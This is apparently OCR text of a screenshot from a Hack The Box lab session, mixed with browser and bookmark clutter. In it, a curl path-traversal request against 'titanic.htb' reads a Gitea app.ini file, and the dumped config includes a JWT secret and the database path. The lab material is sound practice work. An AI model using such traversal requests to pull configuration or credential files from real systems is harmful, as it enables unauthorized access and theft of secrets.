 ┌──(khem㉿kali)-[~]
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
└─$ curl --path-as-is http://titanic.htb/download?ticket=../../../home/developer/gitea/data/gitea/conf/app.ini
APP_NAME = Gitea: Git with a cup of tea
RUN_MODE = prod
RUN_USER = git
WORK_PATH = /data/gitea
[repository]
ROOT = /data/git/repositories
[repository.local]
LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
Firefox
[repository.upload]
TEMP_PATH = /data/gitea/uploads
[server]
Search the web
APP_DATA_PATH = /data/gitea
DOMAIN = gitea.titanic.htb
SSH_DOMAIN = gitea.titanic.htb
HTTP_PORT = 3000
ROOT_URL = http://gitea.titanic.htb/
DISABLE_SSH = false
SSH_PORT = 22
SSH_LISTEN_PORT = 22
tryhackme notion titanic 10.129.95.191 app.hackth... 10.129.95.1... 10.10.239.... burp
LFS_START_SERVER = true
LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
OFFLINE_MODE = true
[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306